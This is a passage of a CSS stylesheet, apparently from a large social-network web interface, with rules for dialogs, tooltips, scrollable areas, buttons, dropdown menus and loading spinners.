._3qw ._3ixn {
    background-color: rgba(255, 255, 255, .8)
}

._3qx ._3ixn {
    background-color: rgba(0, 0, 0, .9)
}

._4-hy ._3ixn {
    background-color: rgba(0, 0, 0, .4)
}

._99rc ._3ixn {
    -webkit-backdrop-filter: blur(20px);
    backdrop-filter: blur(20px);
    background-color: rgba(0, 0, 0, .5)
}

._10 {
    height: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 202
}

.platform_dialog ._10 {
    position: absolute
}

._1yv {
    box-shadow: 0 2px 26px rgba(0, 0, 0, .3), 0 0 0 1px rgba(0, 0, 0, .1);
    margin: 0 auto 40px;
    position: relative
}

._t {
    background-color: #fff;
    position: relative
}

._1yw {
    background-color: #6d84b4;
    border: 1px solid #365899;
    border-bottom: 0;
    color: #fff;
    font-size: 14px;
    font-weight: bold
}

._13,._14 {
    border-color: #555;
    border-style: solid;
    border-width: 0 1px
}

._13:first-child {
    border-top-width: 1px
}

._13:last-child {
    border-bottom-width: 1px
}

._14 {
    border-bottom-width: 1px
}

.uiLayer {
    outline: none
}

._57-x {
    padding: 36px 0;
    text-align: center
}

._53ip ._53iv {
    padding: 15px
}

._53ip ._53ij {
    border: 1px solid #8c8c8c;
    border: 1px solid rgba(0, 0, 0, .45);
    border-bottom: 1px solid #666;
    box-shadow: 0 3px 8px rgba(0, 0, 0, .3)
}

._53ip ._572u {
    padding: 6px 7px 6px 8px
}

._53ip ._5v-0 {
    padding-bottom: 10px
}

._53ip ._53il {
    padding-top: 10px
}

._53ip ._53im {
    padding-right: 10px
}

._53ip ._53ik {
    padding-bottom: 10px
}

._53ip ._53in {
    padding-left: 10px
}

._53ip ._53il ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -17px -2026px;
    height: 9px;
    top: 2px;
    width: 16px
}

._53ip ._53im ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -721px;
    height: 16px;
    right: 2px;
    width: 9px
}

._53ip ._53ik ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -75px -1768px;
    bottom: 2px;
    height: 9px;
    width: 16px
}

._53ip ._53ik._kc ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -2026px
}

._53ip ._53in ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -704px;
    height: 16px;
    left: 2px;
    width: 9px
}

.uiContextualDialogFooterLink {
    background: #f5f6f7;
    border-top: 1px solid #e0e0e0;
    display: block;
    font-weight: bold;
    padding: 7px;
    text-align: center
}

.uiContextualDialogFooterLink:hover {
    background: #6d84b4;
    border-color: #365899;
    color: #fff;
    text-decoration: none
}

.uiScrollableArea {
    direction: ltr;
    height: 100%;
    overflow: hidden;
    position: relative
}

.uiScrollableAreaWrap {
    height: 100%;
    outline: none;
    overflow-x: hidden;
    overflow-y: scroll;
    position: relative
}

.uiScrollableAreaWrapHorizontal {
    overflow-x: auto
}

.uiScrollableArea .uiScrollableAreaWrap {
    overflow-y: scroll
}

.uiScrollableArea.nofade .uiScrollableAreaWrap,.uiScrollableArea.fade .uiScrollableAreaWrap {
    margin-right: -30px;
    padding-right: 30px
}

.uiScrollableArea.nofade .uiScrollableAreaBody {
    padding-right: 10px
}

.native .uiScrollableAreaBody,.no_js .uiScrollableAreaBody {
    width: auto!important
}

.uiScrollableAreaBottomAligned .uiScrollableAreaShadow {
    display: block
}

.uiScrollableAreaBottomAligned .uiScrollableAreaBody {
    height: 100%
}

.uiScrollableAreaBottomAligned .uiScrollableAreaContent {
    bottom: 0;
    position: absolute;
    width: 100%
}

.uiScrollableAreaBody {
    direction: ltr;
    position: relative
}

.uiScrollableAreaTrack {
    bottom: 2px;
    display: block;
    pointer-events: none;
    position: absolute;
    right: 2px;
    top: 2px;
    -webkit-user-select: none;
    width: 7px;
    z-index: 5
}

.contentAfter .uiScrollableAreaTrack:hover,.contentBefore .uiScrollableAreaTrack:hover,.contentAfter.uiScrollableAreaTrackOver .uiScrollableAreaTrack,.contentBefore.uiScrollableAreaTrackOver .uiScrollableAreaTrack,.uiScrollableAreaDragging .uiScrollableAreaTrack {
    background-color: rgba(0, 0, 0, .15);
    border-radius: 10px;
    width: 10px
}

.contentBefore.uiScrollableAreaTrackOver,.contentAfter.uiScrollableAreaTrackOver,.uiScrollableAreaDragging {
    cursor: default
}

.uiScrollableArea .uiContextualLayerPositioner {
    z-index: 4
}

.uiScrollableAreaShadow,.native .uiScrollableAreaTrack,.no_js .uiScrollableAreaTrack {
    display: none
}

.uiScrollableAreaGripper {
    background-clip: content-box;
    background-color: rgba(0, 0, 0, .4);
    border: 1px solid rgba(85, 85, 85, .6);
    border-radius: 7px;
    position: absolute;
    right: 0;
    transition: width 250ms;
    width: 5px
}

.uiScrollableAreaDragging .uiScrollableAreaGripper,.uiScrollableAreaTrackOver .uiScrollableAreaGripper,.uiScrollableAreaTrack:hover .uiScrollableAreaGripper {
    width: 8px
}

.uiScrollableArea.contentBefore:before,.uiScrollableArea.contentAfter:after {
    content: '';
    display: block;
    height: 2px;
    position: absolute;
    width: 100%;
    z-index: 99
}

.uiScrollableArea.contentBefore:before {
    top: 0
}

.uiScrollableArea.contentAfter:after {
    bottom: 0
}

.uiScrollableAreaWithTopShadow.contentBefore:before,.uiScrollableAreaWithShadow.contentAfter:after {
    background-color: rgba(0, 0, 0, .07)
}

._569t ._54ng {
    background-color: #fff;
    border: 1px solid #777;
    border-bottom: 2px solid #293e6a
}

._569t ._54nf {
    padding: 3px 0 4px
}

._569t ._54ak {
    border-bottom: 1px solid #ddd;
    margin: 5px 7px 6px;
    padding-top: 1px
}

._569t ._54nc {
    border: solid #fff;
    border-width: 1px 0;
    color: #111;
    font-weight: normal;
    line-height: 16px;
    padding: 1px 16px 1px 22px
}

._569t ._5arm ._54nc {
    cursor: default;
    opacity: .55
}

._569t ._54ne ._54nc {
    background-color: #4267b2;
    border-color: #29487d;
    color: #fff;
    -webkit-font-smoothing: antialiased
}

._569t ._54nd ._54nc {
    background: url(/rsrc.php/v3/yE/r/P47kLYnMad2.png) left 4px no-repeat;
    font-weight: bold
}

.highContrast ._569t ._54nd ._54nc::before {
    content: '\2713';
    left: 6px;
    position: absolute
}

._569t ._54nd._54ne ._54nc {
    background-color: #4267b2;
    background-position: left -56px
}

._569t ._54ah {
    color: #999
}

._569t ._54nh {
    max-width: 300px
}

._569t ._54hx {
    border-top: 1px solid #777;
    position: absolute;
    right: 0;
    top: -1px
}

.uiContextualLayerAboveLeft ._569t ._54hx,.uiContextualLayerAboveRight ._569t ._54hx {
    border-top: 2px solid #293e6a;
    top: auto
}

.uiContextualLayerAboveRight ._569t ._54hx,.uiContextualLayerBelowRight ._569t ._54hx {
    left: 0;
    right: auto
}

.uiContextualLayerPositioner {
    height: 0;
    position: absolute;
    z-index: 202
}

.uiContextualLayer {
    position: absolute
}

div.uiContextualLayerPositionerFixed {
    position: fixed
}

.uiContextualLayerParent {
    position: relative
}

#globalContainer.bizWebLoginContainer {
    overflow-x: hidden
}

.uiOverlay {
    position: relative;
    z-index: 202
}

.uiOverlayContent {
    background: #fff;
    border: 1px solid #8c8c8c;
    border: 1px solid rgba(0, 0, 0, .45);
    border-bottom: 1px solid #666;
    box-shadow: 0 3px 8px rgba(0, 0, 0, .3);
    position: relative
}

.uiOverlayFooter {
    text-align: right
}

.uiOverlayFooterGrid {
    width: 100%
}

.uiOverlayFooterMessage {
    width: 100%
}

.uiOverlayFooterButtons {
    white-space: nowrap
}

.uiTooltipX {
    max-width: 334px;
    word-wrap: break-word;
    position: relative;
    zoom:1}

.uiTooltipX .tooltipContent {
    background-color: #282828;
    border-radius: 2px;
    color: #fff;
    font-size: 12px;
    line-height: 16px;
    padding: 6px 8px;
    text-align: left
}

.uiTooltipX .tooltipText span {
    zoom:1}

.uiTooltipX i.arrow {
    border: 4px solid transparent;
    font-size: 0;
    height: 0;
    line-height: 0;
    position: absolute;
    width: 0
}

.uiContextualLayerAboveLeft>.uiTooltipX,.uiContextualLayerAboveRight>.uiTooltipX,.uiContextualLayerAboveCenter>.uiTooltipX {
    margin-bottom: 1px;
    padding-bottom: 4px
}

.uiContextualLayerAboveLeft>.uiTooltipX i.arrow,.uiContextualLayerAboveRight>.uiTooltipX i.arrow,.uiContextualLayerAboveCenter>.uiTooltipX i.arrow {
    border-bottom: 0;
    border-top-color: #282828;
    bottom: 0
}

.uiContextualLayerBelowLeft>.uiTooltipX,.uiContextualLayerBelowRight>.uiTooltipX,.uiContextualLayerBelowCenter>.uiTooltipX {
    margin-top: 1px;
    padding-top: 4px
}

.uiContextualLayerBelowLeft>.uiTooltipX i.arrow,.uiContextualLayerBelowRight>.uiTooltipX i.arrow,.uiContextualLayerBelowCenter>.uiTooltipX i.arrow {
    border-bottom-color: #282828;
    border-top: 0;
    top: 0
}

.uiContextualLayerAboveLeft>.uiTooltipX i.arrow,.uiContextualLayerBelowLeft>.uiTooltipX i.arrow {
    left: 12px
}

.uiContextualLayerAboveRight>.uiTooltipX i.arrow,.uiContextualLayerBelowRight>.uiTooltipX i.arrow {
    right: 12px
}

.uiContextualLayerAboveCenter>.uiTooltipX i.arrow,.uiContextualLayerBelowCenter>.uiTooltipX i.arrow {
    left: 50%;
    margin-left: -4px
}

.uiContextualLayerLeft>.uiTooltipX {
    margin-right: 1px;
    padding-right: 4px
}

.uiContextualLayerLeft>.uiTooltipX i.arrow {
    border-left-color: #282828;
    border-right: 0;
    right: 0;
    top: 10px
}

.uiContextualLayerRight>.uiTooltipX {
    margin-left: 1px;
    padding-left: 4px
}

.uiContextualLayerRight>.uiTooltipX i.arrow {
    border-left: 0;
    border-right-color: #282828;
    left: 0;
    top: 10px
}

.uiScaledImageContainer {
    position: relative;
    overflow: hidden
}

.uiScaledImageCentered {
    background-color: #f5f6f7;
    text-align: center
}

.uiScaledImageContainer img {
    height: 100%;
    min-height: 100%;
    position: relative
}

.uiScaledImageContainer .scaledImageFitWidth {
    height: auto;
    min-height: initial;
    width: 100%
}

.uiScaledImageContainer .scaledImageFitHeight {
    height: 100%;
    min-height: initial;
    width: auto
}

.uiScaledImageContainer .verticallyAligned {
    min-height: 0;
    vertical-align: middle
}

a._p {
    display: block
}

.openToggler {
    z-index: 100
}

.uiToggleFlyout,.toggleTargetClosed,.openToggler .uiToggleFlyout .uiToggleFlyout {
    display: none
}

.openToggler .uiToggleFlyout,.openToggler .uiToggleFlyout .openToggler .uiToggleFlyout {
    display: block
}

.hideToggler {
    border: 0;
    height: 0;
    opacity: 0;
    overflow: hidden;
    pointer-events: none;
    position: absolute;
    width: 0
}

._36gl {
    position: absolute;
    right: 12px;
    top: 14px
}

._21es {
    background: #3578e5;
    border: 0;
    border-radius: 3px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, .3);
    padding: 10px 34px 12px 10px;
    position: relative
}

._6dh- ._21es {
    background: #373737
}

._izg {
    padding-right: 10px
}

._2x6q ._53ij {
    background-color: transparent
}

._2x6q ._5v-0,._2x6q ._53ik {
    padding-bottom: 13px
}

._2x6q ._53il {
    padding-top: 13px
}

._2x6q ._53im {
    padding-right: 13px
}

._2x6q ._53in {
    padding-left: 13px
}

._2x6q ._53il ._53io {
    border-bottom: 9px solid #3578e5;
    border-left: 9px solid transparent;
    border-right: 9px solid transparent;
    top: 4px
}

._2x6q._6dh- ._53il ._53io {
    border-bottom-color: #373737
}

._2x6q ._53ik ._53io {
    border-left: 9px solid transparent;
    border-right: 9px solid transparent;
    border-top: 9px solid #3578e5;
    bottom: 4px
}

._2x6q._6dh- ._53ik ._53io {
    border-top-color: #373737
}

._2x6q ._53in ._53io {
    border-bottom: 9px solid transparent;
    border-right: 9px solid #3578e5;
    border-top: 9px solid transparent;
    left: 4px
}

._2x6q._6dh- ._53in ._53io {
    border-right-color: #373737
}

._2x6q ._53im ._53io {
    border-bottom: 9px solid transparent;
    border-left: 9px solid #3578e5;
    border-top: 9px solid transparent;
    right: 4px
}

._2x6q._6dh- ._53im ._53io {
    border-left-color: #373737
}

.__xn,.__xn a {
    color: #fff;
    font-size: 14px;
    line-height: 18px;
    text-shadow: 0 0 2px rgba(0, 0, 0, .3)
}

._8wpp {
    background-color: var(--fds-white-text);
    border-radius: 4px;
    box-sizing: border-box;
    color: var(--fds-highlight);
    display: inline-block;
    margin: 0 2px;
    min-width: 28px;
    padding: 0 5px;
    text-align: center;
    text-shadow: none
}

.__xn a {
    text-decoration: underline
}

._4jy0 {
    border: 1px solid;
    border-radius: 2px;
    box-sizing: content-box;
    font-size: 12px;
    -webkit-font-smoothing: antialiased;
    font-weight: bold;
    justify-content: center;
    padding: 0 8px;
    position: relative;
    text-align: center;
    text-shadow: none;
    vertical-align: middle
}

.segoe ._4jy0 {
    font-weight: 600
}

._4jy0:before {
    content: '';
    display: inline-block;
    height: 20px;
    vertical-align: middle
}

html ._4jy0:focus {
    box-shadow: 0 0 1px 2px rgba(88, 144, 255, .75), 0 1px 1px rgba(0, 0, 0, .15);
    outline: none
}

._19_u ._4jy0:focus,._4jy0._5f0v:focus {
    box-shadow: none
}

._4jy0 {
    transition: 200ms cubic-bezier(.08,.52,.52,1) background-color, 200ms cubic-bezier(.08,.52,.52,1) box-shadow, 200ms cubic-bezier(.08,.52,.52,1) transform
}

._4jy0:active {
    transition: none
}

.mac ._4jy0:not(._42fr):active {
    box-shadow: none;
    transform: scale(.98)
}

._4jy0 .img {
    bottom: 1px;
    position: relative;
    vertical-align: middle
}

form.async_saving ._4jy0 .img,a.async_saving._4jy0 .img,._4jy0._42fr .img {
    opacity: .5
}

._517h,._59pe:focus,._59pe:hover {
    background-color: #f5f6f7;
    border-color: #ccd0d5;
    color: #4b4f56
}

._64lx ._517h,._64lx ._59pe:focus,._64lx ._59pe:hover {
    background-color: #eff1f3;
    border-color: #bec3c9
}

._517h:hover {
    background-color: #ebedf0
}

._517h:active,._517h._42fs {
    background-color: #dddfe2;
    border-color: #bec3c9
}

form.async_saving ._517h,a.async_saving._517h,._517h._42fr {
    background-color: #f5f6f7;
    border-color: #dddfe2;
    color: #bec3c9
}

._517h._42fs {
    color: #4080ff
}

._4jy1,._9w8q,._4jy2 {
    color: #fff
}

._4jy1 {
    background-color: #4267b2;
    border-color: #4267b2
}

._4jy1:hover {
    background-color: #365899;
    border-color: #365899
}

._4jy1:active,._4jy1._42fs {
    background-color: #29487d;
    border-color: #29487d
}

form.async_saving ._4jy1,a.async_saving._4jy1,._4jy1._42fr {
    background-color: #9cb4d8;
    border-color: #9cb4d8
}

._4jy2 {
    background-color: #42b72a;
    border-color: #42b72a
}

._4jy2:hover {
    background-color: #36a420;
    border-color: #36a420
}

._4jy2:active,._4jy2._42fs {
    background-color: #2b9217;
    border-color: #2b9217
}

form.async_saving ._4jy2,a.async_saving._4jy2,._4jy2._42fr {
    background-color: #ace0a2;
    border-color: #ace0a2
}

._9w8q {
    background-color: #fa3e3e;
    border-color: #fa3e3e
}

._9w8q:hover {
    background-color: #db1d24;
    border-color: #db1d24
}

._9w8q:active,._9w8q._42fs {
    background-color: #c70b11;
    border-color: #c70b11
}

form.async_saving ._9w8q,a.async_saving._9w8q,._9w8q._42fr {
    background-color: #f77c7c;
    border-color: #f77c7c
}

._59pe,form.async_saving ._59pe,a.async_saving._59pe,._59pe._42fr {
    background: none;
    border-color: transparent
}

._517i,._517i._42fr:active,._517i._42fr._42fs {
    height: 18px;
    line-height: 18px
}

._4jy3,._4jy3._42fr:active,._4jy3._42fr._42fs {
    line-height: 22px
}

._4jy4,._4jy4._42fr:active,._4jy4._42fr._42fs {
    line-height: 26px;
    padding: 0 10px
}

._4jy5,._4jy5._42fr:active,._4jy5._42fr._42fs {
    line-height: 34px;
    padding: 0 16px
}

._4jy6,._4jy6._42fr:active,._4jy6._42fr._42fs {
    line-height: 42px;
    padding: 0 24px
}

._51xa ._4jy0 {
    border-radius: 0;
    display: inline-block;
    margin: 0!important;
    margin-left: -1px!important;
    position: relative;
    z-index: 1
}

._51xa>._4jy0:first-child,._51xa>:first-child ._4jy0 {
    border-radius: 2px 0 0 2px;
    margin-left: 0!important
}

._51xa>._4jy0:last-child,._51xa>:last-child ._4jy0 {
    border-radius: 0 2px 2px 0
}

._51xa>._4jy0:only-child,._51xa>:only-child ._4jy0 {
    border-radius: 2px
}

._51xa ._4jy0._42fr {
    z-index: 0
}

._51xa ._4jy0._4jy1,._51xa ._4jy0._9w8q,._51xa ._4jy0._4jy2 {
    z-index: 2
}

._51xa ._4jy0:focus {
    z-index: 3
}

._51xa ._4jy1+.uiPopover>._4jy1:not(:focus):after {
    background-color: #f5f6f7;
    bottom: -1px;
    content: '';
    display: block;
    left: -1px;
    position: absolute;
    top: -1px;
    width: 1px
}

._4jy0._52nf {
    cursor: default
}

._9c6._9c6 {
    background-clip: padding-box;
    border-color: rgba(0, 0, 0, .4)
}

._3y89 ._4jy0 {
    border-bottom-width: 0;
    border-top-width: 0
}

._3y89>._4jy0:first-child,._3y89>:first-child ._4jy0 {
    border-left-width: 0;
    border-radius: 1px 0 0 1px
}

._3y89>._4jy0:last-child,._3y89>:last-child ._4jy0 {
    border-radius: 0 1px 1px 0;
    border-right-width: 0
}

._6n1z._4jy6,._6n1z._4jy6._42fr:active,._6n1z._4jy6._42fr._42fs {
    padding: 0 0
}

._6n1z._517h,._6n1z._59pe:focus,._6n1z._59pe:hover {
    background-color: #fff;
    border-color: transparent
}

._aiv4 {
    opacity: .4
}

._aiv4::after {
    animation: xuiButtonLoadingSpinner 1s ease infinite;
    border: 2px solid transparent;
    border-radius: 50%;
    border-top-color: #000;
    bottom: 0;
    content: '';
    height: 12px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 12px
}

@keyframes xuiButtonLoadingSpinner {
    from {
        transform: rotate(0turn)
    }

    to {
        transform: rotate(1turn)
    }
}

._9l2i ._9l2g,._9l2i ._1yv {
    border-radius: 6px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1), 0 8px 16px rgba(0, 0, 0, .1);
    width: 565px!important
}

._9l2i ._4t2a,._9l2i ._9l18 {
    background-color: transparent
}

._9l2i ._9l19,._9l2i ._9l1d {
    box-sizing: border-box;
    margin: auto;
    width: 565px
}

._9l2i ._9l1d ._9l16,._9l2i ._9l16 {
    background-color: #fff;
    border-bottom: none;
    padding: 18px 16px
}

._9l2i ._9l16 .clearfix {
    align-items: center;
    display: flex;
    justify-content: space-between
}

._9l2i ._9l16 .clearfix::after {
    display: none
}

._9l2i ._9l16 ._9l17 {
    font-size: 20px;
    line-height: 24px
}

._9l2i ._9l16 ._9l15,._9l2i ._9l16 ._9l15:hover {
    background-color: #e4e6eb;
    background-image: url(/rsrc.php/v3/yn/r/J-J3z0h9x9f.png);
    background-position: center;
    background-repeat: no-repeat;
    background-size: 20px;
    border-radius: 50%;
    display: block;
    height: 36px;
    width: 36px
}

._9l2i ._9l16 ._9l15:hover {
    background-color: #bec3c9
}

._9l2i ._pig {
    padding: 12px 16px
}

._9l2i ._pig ._9l1a {
    color: #606770;
    font-size: 15px;
    line-height: 19px
}

._9l2i ._5a8u {
    border-top: none;
    display: flex;
    justify-content: flex-end;
    margin: 0 16px;
    padding: 12px 0
}

._9l2i ._5a8u ._9l2h,._9l2i ._9l1d ._9l2j {
    align-items: center;
    background-color: #216fdb;
    border-radius: 6px;
    box-sizing: border-box;
    display: flex;
    font-size: 15px;
    height: 36px;
    justify-content: center;
    line-height: 20px;
    margin-left: 20px;
    width: 121px
}

._9l2i ._5a8u ._9l2k {
    align-items: center;
    background: transparent;
    border: none;
    box-sizing: border-box;
    color: #216fdb;
    display: flex;
    font-size: 15px;
    height: 36px;
    justify-content: center;
    line-height: 20px;
    margin: 0;
    padding: 0
}

._9l2i ._5a8u ._9l2k:hover {
    background-color: transparent
}

._9l2i ._5a8u ._9l2k:after {
    display: none
}

._59s7 {
    background-color: #fff;
    border-radius: 3px;
    box-shadow: 0 2px 26px rgba(0, 0, 0, .3), 0 0 0 1px rgba(0, 0, 0, .1);
    font-family: Helvetica, Arial, sans-serif;
    margin: 0 auto 40px;
    position: relative
}

._4t2a {
    background-color: #fff;
    border-radius: 3px;
    position: relative
}

._4-i0 {
    background-color: #f5f6f7;
    border-bottom: 1px solid #e5e5e5;
    border-radius: 3px 3px 0 0;
    color: #1d2129;
    font-weight: bold;
    line-height: 19px;
    padding: 10px 12px
}

._4-i0 ._ohe {
    max-width: 100%
}

._2gb3 ._ohe {
    max-width: calc(100% - 40px)
}

._4-i0 ._52c9 {
    color: #1d2129;
    font-size: 14px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

._2g9z {
    padding: 6px 8px
}

._4-i0 ._2g9- {
    padding: 4px
}

._2g9_ {
    margin-top: 4px
}

._2qes {
    float: left
}

._2qet {
    display: inline-block;
    line-height: 25px;
    margin-left: 10px;
    vertical-align: middle
}

._4-i0._5dwa {
    line-height: 12px
}

._4-i0._5dwa ul {
    float: left
}

div._4-i2 {
    background-color: #fff;
    word-wrap: break-word
}

div._4-i2 div[role='document'] {
    outline: none
}

._5pfh {
    overflow-y: auto
}

._pig {
    padding: 12px
}

._4-i2:first-child {
    border-radius: 3px 3px 0 0
}

._4-i2:last-child {
    border-radius: 0 0 3px 3px
}

._4-i0.accessible_elem:first-child+._4-i2:last-child,._4-i2:only-child {
    border-radius: 3px
}

div._5a8u {
    background-color: #fff;
    padding: 12px 0
}

html ._27qq {
    border-radius: 0 0 3px 3px;
    margin: 0;
    padding: 12px 12px
}

._3thl {
    overflow: hidden
}

html ._2z1w {
    padding-left: 12px;
    padding-right: 12px
}

._5lnf {
    border-top: 1px solid #dddfe2;
    margin: 0 12px;
    padding: 8px 0
}

.uiContextualLayerAboveLeft ._558b,.uiContextualLayerAboveCenter ._558b,.uiContextualLayerAboveRight ._558b {
    margin: 0 0 -1px
}

.uiContextualLayerBelowLeft ._558b,.uiContextualLayerBelowCenter ._558b,.uiContextualLayerBelowRight ._558b {
    margin: -1px 0 30px
}

._558b ._54ng {
    background-clip: padding-box;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    box-shadow: 0 3px 8px rgba(0, 0, 0, .3)
}

.uiContextualLayerAboveLeft ._2n_z ._54ng,.uiContextualLayerAboveRight ._575s._2n_z ._54ng {
    border-bottom-left-radius: 0
}

.uiContextualLayerAboveRight ._2n_z ._54ng,.uiContextualLayerAboveLeft ._575s._2n_z ._54ng {
    border-bottom-right-radius: 0
}

.uiContextualLayerBelowLeft ._2n_z ._54ng,.uiContextualLayerBelowRight ._575s._2n_z ._54ng {
    border-top-left-radius: 0
}

.uiContextualLayerBelowRight ._2n_z ._54ng,.uiContextualLayerBelowLeft ._575s._2n_z ._54ng {
    border-top-right-radius: 0
}

.uiContextualLayer._5v-0 ._558b ._54ng {
    border-radius: 3px
}

._558b ._54nf {
    padding: 5px 0
}

._558b ._54ak {
    border-bottom: 1px solid #e9ebee;
    margin: 5px 7px 6px;
    padding-top: 1px
}

._558b ._54nc {
    border: solid #fff;
    border-width: 1px 0;
    color: #1d2129;
    font-size: 12px;
    -webkit-font-smoothing: antialiased;
    font-weight: normal;
    line-height: 22px;
    padding: 0 12px
}

._558b ._5arm ._54nc {
    cursor: default;
    opacity: .55
}

._558b ._54ne ._54nc {
    background-color: #4267b2;
    border-color: #29487d;
    color: #fff
}

._558b ._54nd ._54nc {
    background: url(/rsrc.php/v3/yE/r/P47kLYnMad2.png) left 7px no-repeat;
    font-weight: bold
}

._558b ._54nd._54ne ._54nc {
    background-color: #4267b2;
    background-position: left -53px
}

._558b._57di ._54nc {
    padding-left: 22px
}

._558b ._54ah {
    color: #4b4f56
}

._558b ._54nh {
    max-width: 300px
}

._53il ._558b {
    padding-top: 10px
}

._53ik ._558b {
    padding-bottom: 10px
}

._53il ._558b+._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -34px -2035px;
    height: 8px;
    top: 2px;
    width: 16px
}

._53ik ._558b+._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -17px -2036px;
    bottom: 0;
    height: 10px;
    width: 16px
}

._585n {
    background-color: #3578e5;
    border: 1px solid #3578e5;
    border-radius: 3px;
    overflow: hidden;
    padding: 0 0 0 40px
}

._585o {
    background-color: #fa3e3e;
    border-color: #fa3e3e
}

._3qh4 {
    background-color: #42b72a;
    border-color: #42b72a
}

._1wpa {
    background-color: #f79c2d;
    border-color: #f79c2d
}

._5d83 {
    background-color: #ccd0d5;
    border-color: #ccd0d5
}

._585p {
    float: left;
    margin: 8px 0 0 -30px
}

._585r {
    background: #fff;
    margin: 0;
    padding: 9px 10px
}

._2i-a {
    padding-right: 30px
}

._585q {
    float: right;
    margin: 12px 12px 0 0
}

._585n a {
    font-weight: bold
}

.openToggler>._5vto._5vto {
    background-color: #4267b2;
    border-color: #4267b2;
    box-shadow: none;
    color: #fff
}

.openToggler>._5vto:hover {
    background-color: #365899;
    border-color: #365899
}

.openToggler>._5vto:active {
    background-color: #29487d;
    border-color: #29487d
}

.openToggler>._55pi._nk,.openToggler>._55pi._nl {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}

.openToggler>._55pi._nn,.openToggler>._55pi._no {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

._5xew {
    position: absolute;
    z-index: 202
}

._5xex {
    position: fixed
}

._599r {
    background-color: #fff;
    border-radius: 2px;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, .1), 0 1px 10px rgba(0, 0, 0, .35);
    font-family: Helvetica, Arial, sans-serif;
    -webkit-font-smoothing: antialiased;
    max-width: 640px;
    min-width: 240px;
    padding: 8px 0
}

._8xdi ._599r {
    font-family: inherit
}

._599s {
    display: none
}

._599m {
    border-color: transparent;
    border-style: solid;
    border-width: 1px 0;
    cursor: pointer;
    font-size: 12px;
    line-height: 16px;
    padding: 3px 12px
}

._605a ._1u3_ .img {
    border-radius: 50%
}

._605a ._1u3_ ._39jx .img {
    border-radius: 0
}

._5mne ._599p {
    margin-top: 8px
}

._599o {
    -webkit-filter: none;
    filter: none
}

._599p {
    color: #1d2129;
    font-weight: 600;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

._599q {
    color: #4b4f56;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

._4tw1 {
    opacity: .5
}

._599n {
    background-color: #365899;
    border-color: #20375f
}

._1c5r {
    direction: rtl
}

._599n ._599p,._599n ._599q {
    color: #fff
}

._62w5 {
    height: 200px;
    overflow-x: hidden;
    overflow-y: auto;
    padding-right: 20px
}

._62w5 ._599m {
    width: 100%
}

._1tp7:not(:focus) {
    border: 1px solid #fa3e3e
}

._1tp9 {
    max-width: 214px;
    padding: 6px 9px
}

._1tpa {
    display: inline-block;
    height: 26px;
    vertical-align: middle
}

._1tp8 {
    color: #fa3e3e;
    display: inline-block;
    vertical-align: middle;
    word-break: break-word
}

._1tp8 a {
    color: #fa3e3e;
    font-weight: bold
}

._1tpb ._53iv {
    padding: 12px
}

._1tpb ._53ij {
    border: 1px solid #fa3e3e;
    border-radius: 2px;
    box-shadow: 0 1px 10px rgba(0, 0, 0, .35)
}

._1tpb ._5v-0 {
    padding-bottom: 14px
}

._1tpb ._53il {
    padding-top: 14px
}

._1tpb ._53im {
    padding-right: 14px
}

._1tpb ._53ik {
    padding-bottom: 14px
}

._1tpb ._53in {
    padding-left: 14px
}

._1tpb ._53il ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -2036px;
    height: 8px;
    top: 7px;
    width: 16px
}

._1tpb ._53im ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -755px;
    height: 16px;
    right: 7px;
    width: 8px
}

._1tpb ._53ik ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -68px -2026px;
    bottom: 7px;
    height: 8px;
    width: 16px
}

._1tpb ._53in ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -738px;
    height: 16px;
    left: 7px;
    width: 8px
}

._55ym {
    animation: rotateSpinner 1.2s steps(20, end) infinite;
    display: inline-block;
    vertical-align: middle
}

._55yn._55yo {
    background-image: url(/rsrc.php/v3/yD/r/MKQzjVd1bVq.png);
    height: 12px;
    width: 12px
}

._55yn._55yp {
    background-image: url(/rsrc.php/v3/yA/r/lHmjAzNKBcg.png);
    height: 12px;
    width: 12px
}

._55yq {
    background-image: url(/rsrc.php/v3/yH/r/xgVgalBG80z.png);
    height: 24px;
    width: 24px
}

._5tqs {
    animation-play-state: paused;
    display: none
}

._5tqs.async_saving,.async_saving ._5tqs {
    animation-play-state: running;
    display: inline-block
}

._2y32 {
    animation-play-state: paused
}

._5d9- {
    animation: none;
    background-repeat: no-repeat
}

._5d9-._55yn {
    background-image: url(/rsrc.php/v3/y-/r/AGUNXgX_Wx3.gif);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 2px;
